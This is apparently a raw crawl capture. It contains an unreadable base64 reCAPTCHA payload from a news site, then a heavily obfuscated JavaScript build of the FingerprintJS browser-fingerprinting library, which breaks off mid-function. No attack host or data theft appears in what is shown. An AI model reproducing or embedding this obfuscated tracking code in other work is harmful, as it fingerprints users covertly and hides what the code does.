ChHPl4vZEpew5Uaw5PCpA3DiA/[base64]/w5cQwo7DqcKjwozDryc/wqoyJ17CpRs8wpzCoRzDiUM5wpzDp1rCnC3DnsKmw4QnDsOSKcKxwo3DusKMX00ow6XDkcOUBhY2dsO9TTnDsj0Gw5/CulcYR8OlwqIWPD/Dh3ZDw4jDjsOHwrU3wrMOwoDDhsOkwrxkWVPCkDJdwpd2w7DCssOSMsKRw4HDhcKqJ0J/woYIAsK/DD7Co2pRX3fCssKDdmnDqcKXw5DDpR1nwoTCi8Ovwr8ow4vCl8Oxw7fCq8KNKMKWY1BKbMOLwr8Xby/[base64]/CvjTCkMOMSsKsSUjDrsOfIsOJSsKWJF/ClsOfwpjCoWl3L8KiNcKAw5rCgzbDu8K7w47ClcK/ZsO8w5HDo8OSw4fDijowTsKDQcOuLgYwcsK/HzjDs2HDjcKiJMOKYcKrwp/Dk8K4ACnDicOjwrjCsWJPw53CsRM3CsOQHAJ7wo3DmDPDk8KUwqvCqsOiw6AGOMOlwrzDvsKNL8O8w7wLw5rDqMOJwqLCgcKOTUc/w6YzQS/CuQPCqHbDiGPDvx/CrMKDYgIvwqXCiVDDm3cxLSnDjMOEL8OZwonCiMKVBsKTw5vDo8O5w7RnUkllU3BvFlwOw5/CjsOSwp3DijdwfAZEwpbCsgE3YMOOTRl7SsKneltuR3PCn8OlwqsfOHXDqWjDuH7Cu8OTa8OQw6IQYsObw4PDkFrCpUfCkCLDp8KYLEQlwpN+wpvCnFrDiD1fw5tKGRcgfMOIPcOqw5bCscOYfF/[base64]/wrJzLTAhGsOswoNnVMKdw5TCv8OXAsKkKMORwpzCq141Pg8Tw7RxU3rDpCjDpHVLwprDuQZ2csOew7jDv8OUwp5ew7nCpxJFGsKyDMKtwqZzw5rDhMOxwpjCuMKQw6rCvcKbfEvCt19LacKDRmN2TMKNZsKswpzDrMOVQTHCsljDuQrCtxNpwrcUwow/HsKVwpTDrXpUG2JAwp4zNglfw4/ChUFow7gKw5tvwotuKMOoW1g/wr3DuEHCu8O0wrrDtcOawpBHKivCsVw0w5/CocOTwr8/wp1EwqrDnmDDmWfCqMOWecKBwo89YCR2WcKjR8OOaWRHXmJUX8O3CMKlfMOQw4J8GCEtwp7CrcO/DMOdE8OCw43CksKTw7LDj0LDu15cVsOqb8O8JcOZMMKENMOBw4QQwoR7wq3DmsO0bT5nRMKHw7nDo2nDn2ZXAcKdJCY7AkXDoXE5HBjDnCzDqsKTworCmV0/wq7CtV1QHn9cCcOqwoYPwpJRwrxweHHCkHl0w45QZh7CoB7DtkLDscOpw73DgDVUXMOMwrbDpsOvGlA1W0Bxwqc8e8OWwqPCglgjwqV7WEktw4BNw4zCoQMFRBVRw4wEXMOsHsKMwqbDq8OKw4pyw4LDhQbDk8O8w4gpZcK9w7Iow5ZfI0pmw74JacK2Nx/Dq8OBCsOPcMKcIsOAJMOSTwvCv8OMTMONw6Q/BUwjwpHDhxjDoHzDuMKTHx3Dsjw0wrFxb8KUwoM2w7deaMKpMMOWUQEcPBIhw4Jww6bDuwbChHM/w7/DnMOlTh0kcMONwqLCqXUUw5A/UMONw5fDnMK/[base64]/DocKUw57Dv0PDusKyHGLCtcOVw4DDrcKkw4NtH0MHw7JqfMK9w4x9wrQ4KcOJcyvDj8KMwovDs8OkwqjDlSx8w7t/J8Kgw6vCvCPDo8OwAsOXw7BDw5s5w4RewoxEG27DlFQnw7ojP8OUw7smYsKJYsOGbRRFw5zDviHCnlDDnWvDrX/ChULDtF5/[base64]/w6DCkMKHZzwjwpzCjgd6D8OCw4LCqxRtMy/Dm8KxwpMUw5HDtWNqAcOoworCpjvDoUpPwoXDv8K/w57CusK3w5xjfsOxIl8LccOeS05Rahx9w5PDkiRkwo0TwoRWw77DvAdIw4TCrzEvwoMrwoB4QCHDjcKhwq4ww7pUH0FBw7FFw67CgsKiGQdGEXXDnF/ClcKUwpnDiiM8w6Emw5rDvAHDr8KKwpbCu09owpNcw5gdb8KEwrvCrzjDtFBpfnk/w6LCuDLCjHbDhB12w7LCnw7CsRhsw40fw7nDuCPChsK1U8KrwrXDncOmw4o3EyNZwqN2K8KRwq7CpHPCl8K0w7cKwpXCqsKvw4HCgQBfwpPDojNHGcKTDVtPwqHDjMK+w4nCkRsAWsO6e8KKw4h5U8KeAGxAw5Y6PMOuwodIw5AiwqjCsERgwq7CgsKcw6/DgsOOd0cwEsOSOxPDlkfDhh9kwqrCh8O0wpvDpBjDosKDCzvDnsKdwq/CvMOVbivCgALCqlsmw7jDq8OgJsOUeMOBw54CwqfDgsOIw7xVw7fClMOYw7LCojzDpBBPasO0wo82GnLCqMK7w5bCnMOkwoDCrHvCisOnw7XCkhXDncKdw4/CpcKRw4YtHCdOdsOgw6NEw48mMsOKFhYAWcKtDl7Dv8K0JcKTwpnDgT7DvSggdnp9wqDDszwBRk/CnMKoLD7Dj8Ogw49oFVbCoiXDvcKow44+w4zDm8OQewPCmMKDw78qb8Kdwr3Dt8K5N106eHPDklEBwpwQA8KiPMOywo51wp4kw6bCisKWB8KNw4M3wpHCucOBw4UTw6PDhDDDrMOPVUxpwpnCgUx6CsKzY8OTwqDCtcO8w53DnG3CpsKVAF9hw5/[base64]/CD5WMcKwFjxQwqjDvsOGEDg4wodAExcuw4UYPSDDpMKQwoddM8Olw5jCr8OUUxHDisOGwrDDtD/Dt8Kkw4Vkw5xNO1rCl8OoOcOeRWnCtMOKGz/Cn8KiwrYsUhc4w7Z6CkdtK8OvwqJ6wqfCm8Orw5NPeWHCqXIGwoV2w5UPw4wDw7guw4rCp8OWw6gPeMKEFiDDgcK/[base64]/DsCY+wrTCjm/DlcKZVMKSw67DocKwwoPDgcODw5nDmBXDjld1w6vCgkxvG8Okw4Iiwo7DuQjCvMKZQMKPwqnDrcO/IsKuwpNLLTnCg8OyIg57BUM4IWghb3/[base64]/wr56wrjCiUHDhB3CggtQwpzCu2HDnW3CqjfDiMOyw4sWw4FfAmbDncO2wroaw6Y6E8Kow6fDv8O/wrbCui5nwpnCl8KoM8O+wq3Dt8O4wqZHwpTCt8KYw7sSwofCnsOVw5p8w6nCmXUvwoHCtMKWw4pQwoYAwqsIMsOZWh7DjC/DosKowoM6wqjDqcO0dmbCu8K7wr/[base64]/Dt8OWwqNDwofChR7DusOKwoM9JgoywrwXKMKOw5DDmWXDhVLCmB7CrcOmwqd4wo3DrcKUwrHCtCdvesKUw53DhsKAwrohA0vDhMO+wrkcf8Kjw6DChsOlw6/[base64]/[base64]/wrkCw7ADQDMww6bCmDPCr8KRwoBnw4vCn8OcXcOrwrluwrFNwpzDl0vDgsKPEEbDkMOMw6LDrsOOG8KGw7lzwpIuYEwZMxIkBUnDrit7wo0BwrXDlcKqw6PCsMOAD8OYw60XdsKGAcKww7zCgTMdOhvCumPDgWXDicO7w7nDncO4wptXwowUZzDCrAzCnn/CmwrCtcOrwp9pDsKcwpJle8KhD8OvQMO1w57CpsKiw69owrVUw7bDg2opw4Y9w4PDvhdcIMOPOsOcw7zDi8OLVhoywqrDqRlRVwxPeQHDj8KvSsKCXi1gYMOiAcKxwqLDjMKGw7vCg8OrOzbCgcKTAsO2w77DkcK9YE/[base64]/DoHRuHsOHw487wpzCtxDDlF7DqsOfw67CizvCqcO7woHDgUfDk8KjwpvCjcKEwpvDlxkzUsO2w54Hw6fClMO+Ry/CjsO9UFjDmhzDkzgGwrXDs1rDmHHDssKMPlvCj8Odw7VsfMKISCtsJizDkww+woRwVyrDjxjCu8ONw7N3w4Edw4V2NsOlwphfbcKpw6EoWBI5w5zCisOsesODdyImwoxtG8KewrBkDBVjw5nDtcOUw7MZdErCn8OxCMOZwqbCu8KOw5vDkj/DtMKBGCHCqGLCh3PCnj51M8Knw4HCmTDCo1sCQALDnDEbw6/Dv8O+D10Jw41owrcQwprDucOxw5U3wrhowoPDrMKnZ8OcbsK5M8KcwpXCoMK1wpFsWcOWcz91woPCicKncldcIHwhTVd5w6bCoA8qAis/[base64]/[base64]/DiMOfQMKSdl/[base64]/woMlDUDDhCHDpis1w617MjDDtyRKwr1WwqZkBsKFYnVXw6EmbMOdH38Kwq9Aw7rCi3E/w4R3w4RFw4vDoR9JEjZhIcKMYMOKL8K9V2gJDMO/wpDDqsO7woM0TsKfNcKSw4bCrsOHDMOYw4nDs0JhJ8K2ZG8RfsKJw5dEfHHDrMO0wqVJEndxw74TX8KAw5AfOMOowqzCr3MCaQQWwpcnw44KOVloXsOdfsKHFy3DhsOKw5LCnEZTX8KeeEEOw5PCmsOrOcO/ecKcw5l3woLCsxM8wrE3VHvDoH5Ew6cEGkLCncOQZBZQVkTDl8OOYiLCnhXDrAV2eihPwr3DkT/DnCh1wpHDhAMUwrYAw7kcMsOvw4BNHUjDrcKHwr4jByoLb8OvwqnDjzhWIjrCiRbDrMOOw7xGw5DDv2jDjcOvVMKUwrDCmMORwqJBw6F+wqDCnsOuwoQVwrNAwrfDt8OyEMOFOsKITEhOdMOdw6DDqsObMMKcworCv3LDisOKVF/DssKnLGAnw6YgRsORGcOaI8O7ZcKTwp7DtX0fwoFcwrtOwrcdw5TCnMKhwpbDlxrDhXrDhDlTbcObT8ODwqdkw5DDqQ3DvMKjfsOsw4ckTQwjwo4XwrglcMKMw6wyNiMUw7/Ckn45TcOPS2TDmipTwoZnRw/DpsKJccO+w7jCkzcsw5/CpcK0VSvDmHR+w6IaOMOBZcKHbE9BW8KWw4LDgsKPDR59PBYZwqnDpyDCn2PCoMOzMD96JMKQQMKrw4wBEsK3w53CtHPCiyrCqjPDmh5wwr83anNPw7zCssKgawHDhMO9w6nCoE58wpYow5LDvQzCosKFUcKfwqnDlcKCw5/CjkvDpsOowrswClHDlsKYwp7DljZKwoxkPTvDqgRodsOgwpXDj3tyw696AX/DoMK+VUBIclwswonCpsOJeW3DpCNXw6k8w53CscO4XsKQDMKYw69Yw4V+K8KUwq/CssKhFBfCgkvDshAowq/Cuw9UDMKZVyNSJUdAwpjCmMKgHmQWeC/CtcKNwqwDw5LDhMONf8ONTMO1w5DDlDNmP0HDsQAnwqR1w77Du8OqHB55wrPDmWdOw6fCicOCOcOoN8KnRR5/[base64]/CvGkATsK7QHHDnCJgHcOYe8Oswrx1A3lJwqQmwqHCksOkWmfDj8KSLcOkAcOFw5vCiy9xRMOowq9SDTfChD3Cvj3Du8K5w5hkOj3DpcKowqrDrkF/XsOwwqrDoMKTaTbDrsOUwpw+F39qwrgzw6/Dq8KNbsOqwo/[base64]/DuSvDucK6w4MXXW03E1vCgcKuHsK1Y8OtcMOkw5tAw6fDoMOjdMOYwq9ICsO1CU/DiH1pw73CsMOCw49cwoXCqsK+wqgQWMKxXsKeV8KYdcO0QwDDqAxhw5AfwrnDlg54wrfDt8KJwqjDtVEtZMO9wp02ZEM1w7V0w6RwC8KkdsOMw7XDkAM7bsK/[base64]\x22],null,[\x22conf\x22,null,\x226Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,935],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.oann.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CDkL87WgCsrjBzW4RYr5ZeHQTks90lJB1YENovX/uYU\\u003d\x22,1,0,null,1,1763320664576,0,0,[216,115,161],null,[161],\x22RC-tywsVwiI3sqJfg\x22,null,null,null,null,null,\x220dAFcWeA4fE0EGhUaKBJ3BfWIpA6dXDWrjzf8ulCeOikxuXkgdat0swtps6TTAdtXDHBFFy7X2Znl-USE5iwZGzw_r6dumCtYCHw\x22,1763403464412]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/7fQ5NLU/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56